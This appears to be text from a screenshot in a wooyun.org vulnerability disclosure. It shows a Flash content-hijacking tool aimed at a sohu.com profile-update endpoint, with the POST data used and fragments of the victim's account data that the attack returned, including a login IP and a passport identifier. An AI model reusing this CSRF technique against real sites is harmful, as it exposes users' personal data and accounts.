 This page has been loaded from "jeary.org".
Object File: http://jeary.org/flashCSRF/objects/ContentHijacking.swf
Type: Flash
Target Page: http://my.tv.sohu.com/user/profile/basic_update.do
POST Data: nickname=baobaosb999 POST method in reading content request
Hack Start Clear Logs Help Show URL with Parameters
Hijacked Contents:
{"attachment":{"account":{"activeTime":null,"bigPhoto":"","cityId":0,"cityId2":0,"cityId3":0,"comeFrom":30,"completePercent":10,"cre
17:34:20.0","enterprise":0,"feeExpires":null,"feeStatus":0,"id":257764843,"lastLogin":"2015-05-26
09:25:06.0","lastLoginIp":"171.113.180.47","nickName":"baobaosb999","passport":"97BAF8265FB876D8998A3B0815FED52D@qq.soh
/02_small.jpg","status":0,"status1":0,"status2":0,"status3":0,"updateTime":"2015-05-26 10:11:47.233","userLevel":0,"userScore":0,"
{"address":"","birthday":"19700101","domain":"","email":"","gender":0,"id":78497561,"mobile":"","msn":"","postCode":"","qq":"","tele
l=0","status":1,"statusText":"操作成功","substatus":200}
www.wooyun.org